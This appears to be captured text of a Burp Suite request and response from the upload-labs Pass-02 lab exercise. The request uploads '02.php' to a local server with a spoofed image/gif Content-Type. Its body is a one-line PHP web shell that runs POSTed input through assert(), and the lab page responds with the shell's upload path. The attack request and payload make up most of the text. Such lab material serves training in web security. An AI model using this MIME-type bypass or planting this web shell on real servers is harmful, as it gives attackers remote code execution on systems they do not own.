 Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Cookie: pass=02
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------233562982523731
Content-Length: 331
-----------------------------233562982523731
Content-Disposition: form-data; name="upload_file"; filename="02.php"
Content-Type: image/gif
<?php assert($_POST["LandGrey"])?>
-----------------------------233562982523731
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/02.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>